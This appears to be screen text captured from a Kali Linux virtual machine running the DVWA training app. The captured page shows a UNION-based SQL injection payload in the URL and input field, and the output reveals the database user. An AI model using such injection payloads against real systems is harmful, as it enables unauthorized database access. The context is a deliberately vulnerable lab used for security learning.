 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali Linux
Home
Kali Linux
1 2 3 4
23:33
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id='+union+all+select+system_user()%2Cuser()+%23&Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Damn Vulnerable Web...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: ' union all select system_user(),user() #
First name: admin@localhost
Surname: admin@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
32°C
ENG
IN
9:03 AM
4/17/2022
3